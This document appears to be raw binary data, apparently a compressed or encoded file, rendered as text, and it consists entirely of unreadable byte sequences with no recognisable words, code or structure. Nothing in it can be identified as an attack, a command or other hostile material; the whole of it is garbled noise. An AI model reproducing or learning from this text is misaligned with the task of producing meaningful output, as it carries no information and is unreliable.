��b\ާ����=�!�٥��vK*Y�-z�q�jA�������9�wJ=�>�s��S>�^rE������8�yW���	��� vtg�ʕ͙��L ����U��b-[��H)KH��=��r/������\`��燲�b�J@�3Jt_�ƅi�w�OhOB(׌u�<k,����`T+υ~��\`Y���^P������P��!���"���̘=["@�#�@4�F�fC�;�v��A���q�+m���{F�@�����{v9J˚�����%K���@��Y���Y����!��w���#���	����z�M���B�3t�+��� ���é|8,��dZ���<(��������PcD�{FXB0u�(C�|Y��%�٤��C�a��ĦGH�B)<�@k��9Õ�̪![|�=�)����!��|�����/�|���l�O���P�%�#N�	D ��!ā$��@�ȭ�M]�(���$�T��`�#��U��'�@�G����U}V�U}$��5�g���� {EF��V�6+f�ǥ���ˊ��:MpwҬ��:P�^Hƅ\]�l�i�lk�Xh�+6u5A������u�lY}�l���?m�~E��+R,.1�k���	���3�U	O�Ǐ���rS#�>�:�^ib�Mf)��?n�T��bp��+����԰N*߃��N銝����!ܩz�����kh���ph&V�_��n�8��w���X>�j����=pߌH�)g2��sS���O�G,����h������)�����	��(@���M�	wd��֎nax����uIG�4�Wtge�V4O4y�����.i�je���!
�>ϥ�6�n��"�5@��D;w���'Ɏ�鎫�M��g�r��5��$�a�JpT_�|g���V�*�4!�$	�ڨ�9%�2��G�Wt� �z�G�u�pKz!��܉x@_�"���Gk�](o
y����V���%�P���l[��4� .�|�ij����Ǎ��j�l���xɩ� Ν銺D�/��>X�l�wvF/M�Iլ���Ȉ�fYM�k p< �X�\R��Q�����m���D y:�1����C�b��T-y��D/�`	>�E�!��j:�Cm��Mŭ�;k��Y�D.��b���	1��B�c��-Q��J[	`T��A�L��[�>\�����mo��̭���\*�5`���X]P�(�� ������ȘL���"�һ��/�[1D��Ǥ݅���~[(��!���F< e!��Z,��,ǥbك��+�},�% �2�&�!�u��K��:]$��c�[2�=:]%�e����_0Z}*��!yd"�-j��#��̋CD7�(�=��uB_�~!��ء��O.�8 u���SPL�=䴛�QE��')m"�q�N>>'���݃R]V� 8���ų�\R>>2կ����q����w�������։��w�����8(I����@8)K����9*M���T@9+O��������!�"�A:-C��B�;.E��bTA;/G����< Y+��Q�![/�+��="]#�;�-��#_'�K��>$Q;�3*�C>%S?�kBu"�&U3�{bUC��U6����0�T7���D09k ���1:m?�w�"1;oG(���2<a[�+�E2=�5"כn��<dS0NFC����Q<��2��QӠeE��ǝ���cF)�wE���bV��w߶��}<H������ن�V�I�1{��7�6Yr�e�^�p�`���@�
����M����Ȇ�`�J��Ho��|��˰)��|H�шr*��%ݙ ջ�iD�zo)æ�	M�9h��$Hz���(ȋwt8H�X��p���[���D%_K��xiA��d���F���<��}N��~�o�E@�-��dA��bpS��A����n� h��$Ɋ���a+�(Ɋ��`)�u��S������զR��Шfw1�Q�ʏ�� �	J<��и(��6���Rt+D�w�1I����n�N�������Ϊ�@	��bmǶ���� �Ź��kțL�N�����5X����iLL�c�r������h(JK��h
���ƻ�hͅ�icَ���k|L�Y�xC�� Ą��8���D���JO�Z�	���X�49���iJ���\#�#�F��yO��$HF�w���wP�
����� KB�j<�Čw0ꄣ1t[����sGV�'w:�Ww��������|���|!گv��[��9���艆��A��~D����Y��yG7���LP�
��DO{��t
CfQ��I��Ċ��Ƥ�Ȏ��6��h�s�n�YC�&ܗ�3���L�&�;���\H2�^\D�ө��� ��s�X�I��@�N��'��۬`FF�3���	�	 o����`�o
��Fݢ�J��_n��Ő�	��93�xƆ�1(ڀ͕�\�+��~��0j�'x����	���l�`�pe��iSw�?��<����ț	����^�0�8+������pI�� H�L`�k8��)��Hϵƨ	�G��X��x̷��$5��w�	��1�C�F��y�艝p�Q�͚+�]Cξܘ<��Ϗ9P��
��Щ�%��ڔ�Ш�9 ���a�,�(;�R9��X���Q@:��ȍ� N�A�R��H�����E���2�멃�jș�⎆2�C�PJ���[�����Ĩ�+����6�h����ՉwJ�������X�ee�6��4vI��h��`��`IY,�H
������(x�O�΂K�(�ј��d>	����	�0`��t˃w��sv�äv+���̛|����苚��؈��(��0Ʉȏ��$�@Xk��i�0eE����~�5���GVDȁ�آ���Z��1������Ȥ�I_�E����(�z��HJ2T���x������쯣�B��:� d���-�)(otͶ;����I�&X/�#�����������w�k�?��x�l�S�m�C��>C�6K)�����ݞ M���o�ˌ�&��郲@�!x����ܨ�k��0��<��m�YZ��$���`Ϻ@����+X�  ����z\��h
�l|��H	�ЩZ5u�w�˔p>ڇtK���a�F��T	 �pO�S0�x\��Ȋڨk�Ԉ��6����'J�)O��v��yE��# ���8���l���H�Y>����ǓGhz���
�R#A�+բ�֢���	w������xn�GE��oD���F�F�~����k;7Ȥ��H����>0V��Y��;���>B@��8H
����և�I����1b��'�6�&���	6�GXUQ����]����-E�����*�� �� �5����@%؍�,37 '<с�݆ϋ_ cV昊�(�wpK�H��tꇟ���(	�^m����v���h�,w��SvN�  ��h�^��	K�x�Ƶt��(���M�6���VջMVp��	�`wVӇ�j�,�A�ް��؉��@�ۃH�X��\��jp���� �=+�N��`��~XY��
�O����"54��(l;���"�~�50+�s��8��<��=�R��("1a�o�a=M�Q~6_h���	�p�e:W�]���Y�`���e@�\�[CLHIW�Jc�?���8&��x6^3Ѕ����(�51g�O���9?����i�$��<IM����b2���T����i&������g�Lj��&
w�h)��y����h�T��uυys��:v�w(0����wKv���x�����舄�����nܛ*���}�^����x��{�꾹���k����?�Yȹ���뼢���H��+��k�4.�^��������?�9�S\�OՅL��Y�\��#����_��M�x�Y�!��.��;����܍�\�5�4��5��\����Ǩ�f��U��]-�P�q|��/��;�Q�L���]��`��:��4Ol�#w,���p������=�����5ޯ>�������8�����hȟ;��x����x��,�#(�>�>���{�2��w���́w�衎����w���?��|������#�n��^�ƐP�!��K*�\����T<▜�|߃��;8�7��� �>>�I��(�U������!m�6��������8S̈��=��IX�Cy�b��/Ř��Y��{��Ѭh�;O����LH RMɛ���Z�����X��썞�w����͈�8��h�w� ��
\+�p�&��]0��ȋ9h�k��y��@��ʊ*������]��ۋb�wH����8��(����8�0X��莪��= ��<����@��K ����b?{߉����?�Dp����O�G�����Q����?&޵���AH����0h��ى����[�f+�z�'�<��(�������� ����Q@ ��5���ǟ��?�b����i�����*��������vw@�+�����_��5���;ն`7x��(�(�k�� ���7��7蹶	��0�P�w�JQ��x���	x�`���󫂓j����(�ˏ�����wX����*�2*b��J�����=����8ܦ��������	x����r ��~�C_�U�,/N���a���q ���[胢��z��]�&8���z�ϋ+�K.bɸ�".���~Q���H��+�����r������{/	���x�5��_�=.�wh ��Ш���y��/���ޘ�?;����(Dލ�l�Ǹ�4��O�I]x������Q������/����} u)(Q)��X�؏�H+��b/�ˇR�_h�0��x��H��r��h������&�q�b��k�~O�����΄������,&Z��(e�~�:B,Z͈���%_�88g8�s����e�j��x-:�������q��d��\��(��k�;��x�'1��돚;����(:�w#��8�e��6B�ϻ�w��l���8."�<�7!޸�l
�Q@,3,�1R��x����6��K� ����>��{�(��4;��[�r��6��o(��$F	�d��w��OX�]���X�̬�f���������whn�1�+C��1Xj�歗ʙ��� 2>,�0ńX��ʘ/Z�h,����и_k�g��Ź�_�+�k�_���A��-�6H���2��y!=�#��s'o��L� �^��_囱�C�~���3� �wS4eH�hC �s����^�i���x�]�*�҃����J�s�7�J���ڋ�(���[�y.���w���È�u�w(�����1�4Is*G:���ې��2"�S��6�����	�"8��I3�=<=��n��7X�S~�k��8�!Q�+J�#�Q(���-��&rː;�$J�t�#r��(J��Q�5�֍��a���h�(]6��;-ٰX��c7X�i���$)_/���[��B�Z#�n������9���֨w�A����0 �ˁ�����I�ø�uH��BI*�B����������������^������ڒ�_2չ��x��艽؋������^L�b�%������@��;,>h�*�4^~k!"E����/�tL����[Ks�OD>�� ���/1LdD�H�i�KH�L��j��#-���jL���C1�Y�H�m@�w��H$�����1C�)�?0��B��B���w8����حK�~��l�Eȯ#%�#����wh�Fh���6L�K����FH������3�R>��v�����8�0�9�ގ���~��Έ��7Ok��*�_,g؎�X��5�X�QJ�l�/҄j�.�~�����5H-����>X��:���Dn��r��R{����h1Ӷ�D��^K{��k��X��w؎��*�$*ˈ,w�%�~Y&eR�8&D��R{���J�i����=�E� *m��A�i;��D��8��(�.L�ǨE61���Z��r�@�}3=i��w/�>�贉�3��h���㘎��b��f�$�6 �㸸y���-2�s��S�  �iY'�����_W]�25;�"Q��K�Oݮ����y�H>M�&�a�@09�󕡩\Ԉ����1(�U{R��k��H��(�����yB8h��q��hNE��\�S�
:��3��Ӌ>T7:ӡ��3#E����x5���i�`��(m�������4���C���<��[�-!�(B�)��3�6:x3\�8�.�N�XFWw�j�:����T���(\�E��G�\�6H��x�Va���1����	���ˁ�X��X�=���u�!X �8���@���Ȉi� Q9�p;胹{�)�����.��k���Y��E���E�єmhk� :�eh=�q\zn�:���Ac��P_Q�[b!��E��(���K���-_;6s�R{!�U߆�U���gJ�>�'�K��EȊ��*!t�����y�W+	莰������X�'��������jeBU�4�r�\�/�0i�w3k����R޽�gc�O.Q�+z5��h���%��e`T��z8	�4�#djn��L��x[��o}n5�R��lH>���4#��ӄv��"�������xf���5��Fr��V�wWֳܱ�"��
���|:����7mEmm�GXo����G��{�(�qx,�q{y��wto�0��ȋ���}~���H8�D���D9׋�X<c��;�栥���8��D�0�}�)�\��ߍ�f���x Ք�BP��LjΛw���j`s���֎��7��aʻ��!TC��H��w�Տ�8��������X������ 8�K�Gt��MЌ��M��<��\�#�:꧝����$%�;��9�]K����S��M���y�k�ӛ���fA���J��k���5<~�8H�<'�H~��~�ƮD�:e'���b�����{l��H	���LWK���IA������C�-Gn��	*��I� 8�2���nq�^�
JD�KI2�w��7���?�� J��Cc>��H�l5Tq�n��3�I�җv�G8Us�xiM��Vt�|aM�H�t ������*n)��\T�X ���+��n���8깊�ƿ�����8!*�"-��rDɏih?u���4�.��l@�C�퉣�`��C�L٧��#�N��HTl`�w� ���hy��� ���"�H�&�艤!Dh��I�IC���[����O� �ͫa��*��; �H����ME��.���0�M��xw)�`��5R�����û��X�<��	���˅���g������y��G3�vyK��@I����\<�ΐ�9W��;��2 �X��98
����9*�*!i��X����������p������u�ugL��܍�/��/ T"B�>��'�L��G������=_��ܐ�vA����Y����������Ö����a���C(Q{�O����Z½;L�c5%��$�j��
�0�J�(�a���8Oŷ�w�*'v]�b��3�Н��:C~&�<?�K���)��k�*���.D�n�H
�\ �h���V0ڍ]�a����I�9�U�QxT�]�+]���ch�8����y��颦S����	� ��â?����׿?T��)�F끴���-���
k���t�S��lU"J�D�ce���e��a��<,����r������iG�D�� ��j�&-m���?���ߓ�`�}�����x��v	���I�,�5��ܨ�w I�0�w�Ցة�@���i7�I�� �r��i���Yp��������ɅP��䬪��I��̄�|�`t/�+F�n�J�N��U�I�� I�&�7Ά�H	����^��EpUO�j�ܨ�޸� �	��O����?�]AL����7��9Y���HVV�����F��d�'�L �
Aa��}�~�PI����yN��{��$�X���0ȗgH
3l�QbxH��ꋢѪ��ʊ���2��N����l��h˕���wx���`
��l�������@�k����M�k�9;�g̸��|"�rT���딥�`RY9��� o���1Ȍ��dz��ȍ�h k�RٳPI+��I�Y�	N����εk�����AGTj����H	� ��yN�wx���n4�|��ޣ.������LH���,��F��t��fe�i	�2H��X�<.}��ɋ~X�X)���K���ʙ�A O�P��:*ΫXH�����%N�x��v���^\w��i����/Zuk��e�K�[};�(	���������I��J�1���B� 	�	�������'��]^���<��e���f�sT)Ϳ2�
�\�������v�r:�ր�u�ڻ�N���4!E���: n��:���s�o�+�%���?$�]̇9H��pe�
�S�ҕdh��ύ�`	�t( s��,�?��t�GX��;y���*��(Ϊ����Ш��!� ��C�����fv9���E��X�O)��p�2w�_�)פ;����O�/V�ⰌN��
�$��<�U������آ�
O�������0�X��:
��r�䮼<�ɗ���1���LE������O�JЋ�8�%P+�VE�ލ�!. ����Ǫ��b�樴�ǆ<���}[
�L��<k���h������k`��������ة)��ԾIn@/Q��}��m���,��<#II2���Ӣ�o�
�a�Dʌ��ʁ}
�$[u���E��@��L��wC8Tl�l�Ҍ���E3�:����p��ѐ�8K��㙳耬�I-�Id������Ë��C�#�}��gU�Ԏ nq��e��O��0	J.�x����m�4�Xl]v�7������T!��A���	�
��1�en�쌌��8X��~0�@��5%�l�5E�H���筹,V�z�������9H
 oZ,"ߌ.����dX�	M�� J�v��,����
�⒴�\(hYg���6��JD�'���c�L��{ƭ��w��߰��Lc�����2nГL�	�����/6"�h�����0ˍR^�hH`p�6�^*�S�T�h:H\ё�Dn����m���׋�����@;��:E������ ���[���I$R��k����	�x4`�{#��4ɩ	���+�PH���6�a�*�����=c��+��,�������<�؂t�Th,�1��!����.:�$�=p�&;��H�9�6o�	���X0bs�܁	� ����gK� 	�h����w���蹬!J��I���wш����؋�j�����f9��8�H�9�ȟ�H˳��Ț��^��r�V *[[Lט�z�0 Ʉ��/K�V�X���+���+�������Q0�P	�V��<u���8L2`}9����`I �(�)r�����'�ヱ�6o��DL�����=�� ���Ѝ�x�����|0Ȁ�yȉ�H��/��������mى@�˚�Ex7	��L9ȏ	�y����w��+�,�dɀC�'��P$>�����u�%�AT8���l����1.�� ��04Q�	�<. 	�������A�-�	L)�10����:�]{�������:F���3���A�'�C29X���6�L5qO����t���A[&�h<��7Զ�p��p�PƐ����z�~P��@��P��mKʰ0=�t>�8��0	6�˪ ���*7��Uٵ�x�8��*��=�H>ѻ�:!����w��AX��8
����
�sY��Ћ�B����[K烂@s��x�����H!�BY��)\�:�۠D�� �������s����p�אA���z��ұ��e����J��I���D�{	�8
�@	���D��(s�⇬�K���h�+�O)��Y4��-��.�I}Y�͐	���
�\����.BL?8��k���BBŨ3L��5��"(*���+(��p����㘑�`�[3���,w�Qj?w�J������,��2L��[#��A>'�x0�Y����U�H.��{�T@�E� �sZ��T"�1�B�-H��шE�S��5�̀�p"�`��y؇�#e�	����(��p�ӻ�����C+2� 1�����
q�G$2��+)�`=@JA ����SJ�/�]"�*�H�=����8�� ��¿+
���3��?hF䕩iR�8J�Q;x[��S��
J��8'4��;7�z�IE�
Cc�ĕ>��\򁅋�w8��:#�>i;)�x�$�8�5�������X�ݵ����(��=�8
�0�0��:`�Q
:H����؝ت�I�X��0G���Ȑ�Z�	Z������3;�V!L�8�h)�������X	��Yt����N�����J����Ř�������� ���+�����1	�6=t�|l<�,�\� }���a*��_���1�L�Ns��ƈUA��XH�XKZ)
�u��x	�p��5�8��8"�wM�����R_����L�x'܈$�X	�]C +�4��G�ҕcn8�_��Dx��$�ܮj�% �y�/0���I�`	MH�D��9����"�� ��ۚ;�X�%>��K�d�7'p�ܘ^���uϸ�)���0����؉�0��\�"�s%�z��J=[���U��S���	� �͜j �@���ϗ ���Q�֢gP(V�V>yW�e�D��	�`�G�%j���x�{ZY������t�ne��ȫw�a�3:Qh�M�X@Sp���0$ۜA�K�W���(����.xLRҟ�h�n2�s���l��Z! �cL�����M��[�D�������x�������`�>8�9��� �`�D*R��l���8d� M�J��Ӕ��Pv]��Y���!�j�R�����0@�h֫&�����D�]�P��u��0��v�8������v<5����	�� �X%�P<(+
Y����
R� z���у���
���H����zHw4�:���0�a��h�E��� ��z��hB�Ļ�����b\M�ƍ�x��L�������l�~Z��5�&����ϱ'{%<�'���G=?��p��L���%9�`G�M�K��	�Q�oӬ(s�H^㦓�HV勥@e0����oK�o����P�(����K/}�4:���}��;p��P[1�
��
�I/��ı@4BFR��`���R���A
�V،�^]Pɗ�
$;+�(��
>9�_w��d�p�m���J�h�6�Yj6!���"�2�
�	��bg��\�e�9b:�G}U��L��%�������j��� 2%2��4�~�M�(����H��h�7�b� �Q��o�B؇h��R��+���/����	���h�:�� �r|^Ɂ��+��;L;� ���B�e�����eڎ�|m�[���/A=��ߜ�4�F�4%�nF$!�D�����|g1 �`�� [�:��^X��A�J"�����wu��5�����x�6ը�c���M���=����AdV`�� �X��,/�@G�σw'��������K��
��Q2~��1	�������o���^�.���
�x�m� U������_��R�X(b�����e��<t^̂QY��`����8D�^]2$f�X�0�������t0�鰋0K��A��HɎ�� Հ���3a����+��*��~���}U���8䐴P�� �X����;C��� w���%Kf���T�vV�P�����ց����]�w��q`	����x���Ƕ��<��s�5T%dmD�Gg�g�n ���0R�/��[& ��&6����	�Ҙ�`��")S� 1@yۄ�0�mX�0�a�ܐ�%S�s�ƈ�� S�,��6�`&�a��A?P�ӽZ����o���M]�+��p�""*q }�K�A���@b��Ke6��x�0���	� -�
��>#�LZ��t2y
H
^3�w�(�)oS�(���U�*(7*��C�!
�%)����RC�����"&�r�lSPf'��������C�ʵS��@�
�{��tΫ"X�[]`����� X���:��]����k�z�9�t�lQ��:��t��â�!����;ܝ�ٔ0������Y�$כG@��z������|l��@vu{I�[ �/�%�}�^$�+�҈������~�R�����Fl��J!�/2����Ä/ß���#��4��w���I�� :�����;����T����C�����j��E�%�	�^���O�h��?�ʛi{ �;�FJ)�����n��_Ԣƞ�21��M�_;킋�,AkF���1��������U����`lN~F7��S���>���ι�D�&0,���|�k���S�>����\��pį�|�ˍ�uK�Ҩ0��2p*ܖt�ޛ���T��
Ϝ�r��	zt\A�H�<��G��J�� �K������`,��Ĩ����q-��"�w-����˴~_��8Pϡ�O�.�<L��kL�o���⍶�ʾ;P�X�r1i��/oH}S��Z��: ���<{��9�hL���)�:a, 
�.����Z ǡ�Ɋ��h(
�J����� �ˇ�\�ʼXd�Q��L���W�޼�_����P�J�y��\f�ܻ�Q��ɦ��h?N��5�-l���K�wyG������t{J�żi	�W]s�5y>�0 ��5HN�O)N�.62m�O�YE 1� s��w�L~��Q��_&�R��� ,�L:�E3Qjʯ����c�s�ʒ�������8h��`	�Q+b����"�!��ѸI^L|�O���cDԳ5hhL��$B����c^ф�b�=��N��1����ªH>T�0|?i4��d�!�w���ؚ4�c�n�˫�и#`=_��641Ң0K�����~XoA��y���_����L4�3�n��lU�	n�Ԭ�1����滽���.R�X~�_�f|:N����g������w-j�Ɏ"�im��8�
�Fl��i�LK���ݼ[��� �Gt<&� N��@�E��������#�Z�:�$����P��O���_�Z8�u�΍��c
�L!�-�ŠH��Q�����	;iҡ�ɹ�����:iDx�?�9x���ð��[���(��Q������>_�����&8T��]��<��N����ԩ��z&�>��Y��(l���H�$(H�jX�ApU�黃�*#�M��QM�J�w�� IV���:��nĳ�����s� ���*�ʅ&����*��m��L�j�) �x��`B�KQ��t당(K�P����:i��ʦ�����\�zQ�n��hW[�� 芛�������b)(�/�B�k��j+��l����ޡF�7�v�*����E���E�q����]������������N�h�� ��������Q���AdO���Q�&,$������{��M��c�{k���H��υdw)עJ���ԁ�)c���7-R��� 	�\�����yȄ@�FM�� �Ꝏ�Ơ���8���$��J�� HTq8�H�c���\�0Ƞ�J���X�>8��Ɋ�)� H�������SQ�_?#��'����N���h���X�[#a���RiO�[�ʋ�k�l禫��������.�]E̶m��L����r�åv��@����{�Ζ�˅�(��I;�8�
�8��`h��(8��㉀˰I�Ƹ��y�TC�G��w�P}��;���[�'��*--�F�*鉱y}7	%�88���(�`�������p���*�vY�N���肟v��T���hʫJd�H����J`��Ј�Fm&�}RkQB�M N�l荙� ��]:�C��tj������o�d���U.X�W�"���Uh%�\D���w�4V�1���3\l���	��:�H�`����I^�c����p��@�E8̐��C�!eK�Ih=�����Q77����A�Qw��,'��#<��lF6)荟�ˑB���J�xӕ`�H�$8��:΅Ű��F*��-��虄

��W�"���P���֤>�(]�����*����8�&�C?��<G(�i@�(������q�pҀ6��W�V���ۻ�����6�����`!%���H��p��n]`��ĥ�؋� :�$I
Eؾ��X�����_�O�x+�1A,Z\l̎6��0�'�OԢ$X��d��p�Y-,�N����w����wxt�Щr�H�ƢK��掄�i&B��H�L6��0�ے��Q몢� H��7���(��pd9�D\���"\����M�a�6���40��ё@�_������(�Cĳٖ�?K�L��t�#4Ƹܽ���H�����)�3̋9A�L
�����T[�[�|�|=P�4�䔦���a���ȝ0�Lô�Bi�¼̔|＆���_�`Eo�N�����BZ���@��z-��t	�4ʷdI� ���w˝��Vj��`eSj�ˎX��<Vc5fMd鋔Ԃ�H��̈́�T���`6%�����|H;�Tٰ	N�K�]�ѕ�h�U,ߤ\�H��Nu!�M 9EhH�1��X���4�K������%(�h�ٶEHN=-J�G@N��ڈBJ���h�#���*�u\�(���O���9��(��ֳxӘ��h�|��|�����|��Hʦj
���.
�pB���"t��1El��,5��n��l��؉۔��Hwʤ�����D��hJ�М۰̟�,���,f����g��
��oV��i�����
���� �j}TU ϢJُ��O�Q	� �لI��eX*�GF�T��@��@�8��MJ��
��J�,���s1�)�K��I��h=�{�S;#HJ����Wd*9�	4���������H�xI�ĩ�h��yF�߅~J��|�Ȍ��ӹI����5A�)L�t��ƹh��@	��(����I�hʷ�Ɇ<����w����L��xk�������dɬ��̈́|��h��)�����K�\��X,�ɏ$���hK���Z�Uŕ�������8���l	���]�XzED�m�p���t���NL��L�xٹ��܈�PP�B���%^�N�TΛ�n��Ǥ�(� Ct��8���W��K�-�XT�$��L�����+sM���ٯp����A��Z»�	"���n���V�vu����T�U���ʇtȌ��f�i�(��@ �F��@V�|vwˊ����6�.��M�*�j�����l�r��L	�F��+��k�Ÿ������Kv��I�\���	>�MP˷܉�0��RŸ`ԮA�ZE���&���] 5Z���P�h=�����ʾ�F�N��-�l�.`[���F�0�������ʃ�j5�
 �rJ�%(�(I�P�Y��ɜ�E�f�	�ƨB
��+R}�)�Nv��5�N�6��N�D
�0,���6�ฎ�ȋ`}�͍f�Dܐȍ��M�M�w��B֛�,��i�lSo5i�~ʛ���0�ց!/�Lۣ��m���D�-��F� ��،|��y��u�!�DQ��+��lY�GLJMЛ���m��h�XI�u
���N������	�(�1l/��,bKj_�x�0j�ﰅ���:ؓ͌`J���6K���H���<�1�8���@�,�C�˪�-�d��*T���	��������ۻ P��ʯD"���l�h�숛���Y��ܠ,7�U��w�}�ͲȄTH��ɋ�ʂ����Q� wԠ����[��
fǂ�D��(�80�QN�T��*�r��x�J�t-�9�T������ZI���@Ɏt��uI�h�=&���J����"5����]چ@�$I��Y�%��B<��'0'�z�"�[B�Ԓ�"�n> ؾ(gd�g20M��`(>a��i��,g/ю�@I�	� ������ذ��8J�TȀ�n�Jp��<��𦅇�L�F�$x��H����|��Z���z"%��wŁ~e��O�d�J	%�̋_�)4����pAl����Z�+�\�C8�Y �9���%I��� �u`0\�����&��/�G� 5 ��P�9`�Lg���B�S3��ZP�����R4W��L=�>:%Z4U����2RU��Ov�'����4IXM��,�l��`ܼ
���x��������(�͖���m^��;����iܨD��f�ɝ�_��ԸWZ-�N����QF
��_�LL��Y/P���&]��@0�1wf��t�ph���2���8!�������$�0V��F��9S����`��ܤ|�04	�f��/r��/�W�P8�P�@I8 �|����%<��J�iX�|;*t�Em��-x��@����|�z�n��q/��X��=����O���e��ͅ܉�)J��I�|��8˞tɝՃ��
��X��
�Pc�;ԓl��d�0�3v��䡕(	BND�h�w�	�C=�_�HΪ�$�w)���F��;ʂ��p��w��'Ҥ�|M���l�مL�j+��^���E�[ڮ�`i�>�����|P�:�]ܹ#t~��A���̜K�BM�4�k�� ~��Π�=���s�S�bĴ9�`�"2�"
��@�����mF I��a�� H�H
��b�Ȏ<	���LHK�Aԯpc�H��M�����$�ߌʍ؊�(�T�~�>�9���p�]e� ;��_�B���ȝ��Q��]�"Y@%J����	�k�����PV�q�wV�(��0�ʸ�H,�s��c �$��E�������@�1�YQ��(�0
�����Ti��	��_��H�B��`�����br�8�w$��@�X��CQ��KJ��M�f��h����wˌ��и��/�TL����H�t���ލ������IQ�w�K���d����e�߈{u�ή�Q��h��v�N��ؠo�Lϝ<�����X~�G&�L�|MP0��{2�Lq���@�K����1�SxP]g0wJj53xH�wMM� ԅJZϲ>{ؚ.�'��	4k<Z��jl:�㏎��ğJ�9'>�XEC�n3Q��8��t֌<���4H��H���ȰPL}�p�/7�͈f����힦��U�pH�8	e��jy�Ƚ3����?�C�Bh�H�T���	��L��?R&C~X{���4g��]}�&+�LЈ�F���M@������j�E��<7_!���c�Y��E��\�W��� ��Ř?�:���}�e�[	���"�� ��a�?�w�hZ��(��ĊX�A��Z�pJ���,��D��&A7�J��	�lH�g[/�̈́�̼bA��	���HȄ<^��E��7�[����R���K�	OT�U:��M3� ���0��M|+�E
�b��;M����\N��ty%ڱ�������z���ݢ�����&���h`������������X����̰�L������&�<�9�F��j�)�E����_$���������̕����ߵ�O�w��Ԣ��Ӱ���=�E.�;�Z��F�<�_�:��p��;�w脾�h� K���T���A��>����E��k�S;���������^>�`�
�G�U�����L�� ��<�)*@�y���	<��
�K3�[�w�()�nJ��9��<�is��]$E���`�Fu}��
J?3�YL�d�8��͏�d�F���B!���X����X��4c� Y���D�e5i@�������`��5)Ny�yN�({R����ʳs��#w����-����J\��� h�K��h
��p���N�F<TC�5t�G������*[���]�
�)�I���3��K�F�鉝b��8H��F�)���F'TlY�F�|����<"�"!&���N��Ͻ��f�����<ˣ�i��^�?�n��F�H����G�ݲ'X���g^2y�ۣ�1셔[�J��!��ڶ��@��@�G�������@���$�<��V�m�A�q/���^���ȪZ��#ӣ���w�������	e�j",�P��[��� ������ª�J�ް���'���Sٞ1�_���Y�H����9H�"�
����,� )����~$.!����!@�9N�c)��=c8͝�W���p_��Nq�:�}0"�eL
��(�Y�ʀ�C@LĒxH�g��66���&�)	���;j;�2��g�n	���<䣳�Q�TB�W2%\!�=�����Yݿu��o{��j�����wQ븃���ql��븙j� ƲA)w	�`"�fR=W�3w�tx�6>��'����uk/|苦гTc�f��	�&���yuO�w��_�@����-c؅x��<�
���R�����w���L(���L:�����Q�O7�������%ZM��<�N�`؈�t���h�@-��8��_H�������$ЅM��Rbޜ�m:��֙劬�uNJ�����V�YP:�Xi��R���4�V����D�B����j��,�l$���K���]Őq�5B��w2,0+���4R��M���)2�9��9ޙ�k��n���ߙ�J�����T�#�?����7�l����Ď>�l��@S��)@��( ѲKкC��`����rϋ��O��'򄖩��L(���QcJx����sS�hX��8Ƀ�ˀ<����h���ɤ���Ƀ�X	��-"�I���*�(٥��#�����܃� ��8=��t�*����Q��`�E`��h���+𫉁؉�y���w��8��p�ٱxʓ�X�<I"�X��荃����l0퍧@�(�� �~��CU�-��Prل�D��@��iH�� \�.i���؉�p�&�H_�N�]�lh�w<H�th�(����@��[�7���B[+���FA�̜d�j��h�f�ꅩ8�U����i�����@8�Wr��؀	�힙���?�pI�S��. �pe��8SUr� ]:Nx������I�!ӈ�H��k���y����K��II�}��Xɓb؏�L�63�˛@w،��X���"��`��<i07%f��s��lH�PI�X�\)�H��A�� �H�P	��3��E�E�ʓ��םߟ�Ԑ&@0ᆷ�I22E��G��et��Ԩ��4T��ACuI�H��cH��^��1P������J����L�H<���+��n<"h����"�N��4�ľ�A����hT_]n�1���-ե.ʜ_U�� �U��EH��@hl��0A���n�}����YfU��D$^ J�����"Ci���6���vS�w�\��2������2�~�U��ȃ����Hdӗ�6����i���Y� ����
U�	Q��g�i�����JO>����ү�Y�x�$-��c��؉�u�<ʊ�@�z6��[��K.0	��H���[Г�2uk�LR/���g��p�� HȆ% ���1�.����d=�F��0>(m��Qf�O�2�o���Nٶ��Ax
�>͙� �AW��"'�J1�9����z��O�2��k~�Qh>�%�SD���3�T��w�����Y#�@�LT�׹��d�3�˃V1/H��(Sda.?21�����H�Y&I���K�^�0���1�k������`�0�֙N�Ÿ�DP�<�}hg:�@�g�bZӁ���]S:��?|�<"������3r�N��vl���]1�zY�)��T?� �3�m�5�0P��J���
Wf�B��ʀd����H�g^�h�2�2H�Rh���e�q*gJd�.���684��G���N`%^���4��L�u���<��>�w$�2ئW@H���(�((���wdJ�h�t�ve��	��I����.,	:(�^��fm�hEhd����b�����֧�캨ƺ�i�L,�����&��=Rhe����z�8d�h��C�J4`�mJ#B�&�h7��Q|x�bhf�6�]l�V�d��H-��H��8��脾�U��Y�&������"pC7bhJ�hFb/�b�T��?��4H������(�֦]�f�S���O��(N�f[􃚯���Xj�UNȐ�M�҄�C�w6�!�H�4c�����˔�h��ȏ�e��6�X��ꔪ�Bh��i���&�h��B��(�~(����I�j����6ʐf(����P/�+8�$�K����^!8�"�މ��h�(H��(�H9(�(h���[4!������\h��R(����e[ܥr�\j��d�e��P��Hq���D�9�I���|�n^&�tؠfȏS#Z��v)���Nz(���^���d���@ʸ?b�)���LZ!��\��1l�7���zqwZf���Rʃ�$�O�lA���y�B���s��h���nz%��A���F�r���ȍ�a���(��i��HjhȊhi�B<Z���h��c�"腂L��z��!��!�^/��K�k���滒h�D�R:˰�Ɍ
h� �NɃڦ�9�Tnoa	�%��ф���N��D�6�x^�$WdJ��۸ㅍæ��{�(�v#���?N(*��.�?.�����t(�{ު
�����=�Vȥ���M��(��qx�1b(�t���H��TwTc��(@�{��ټa���0�ꔊ��e�S%���f�eJ�(��L��`%2�(����Zj�Ψ�戸(��鸔�����[�LL�`h�`�ŶA�v�K"�P�)�����k���)�I��+�w�ƯK�N���H�ֈ�\�hh	�軳�`Ħ����pm��!�n��KP���A�R��i�K$��a�y'�R;���A�$��������NH�x"�<H?��0'1�z�Di��J0:Jb�Ae���\�]�I��Jf�1<h�w�,��v������h2$�@����4(?�XٿH��c�VGR�}Z���@=�^h����M8�.��vNE�h��� a:<�q��n\�rκ�|�d<���ghj@9����+����詞�����m�������,d�(�(�]=1�\�H�yf�Wf=��Z~&d^��\������C�T  �w�JR�����(HD��������͙R��k^&��#*�DHvT�3N�K �gG��$��I��@�2�A����m=��i7���w���<h�0F�����Z־���\�@ɅL�rz�i�̤�`I�|`�H��K��(�n/زə���h���K�x�˹���Ւ���Ǐ��;�tY����ĒH�fh�F� O,p�&���9NlOn�<���x��e.��ۥ��X���
��N0&��1&2e��>
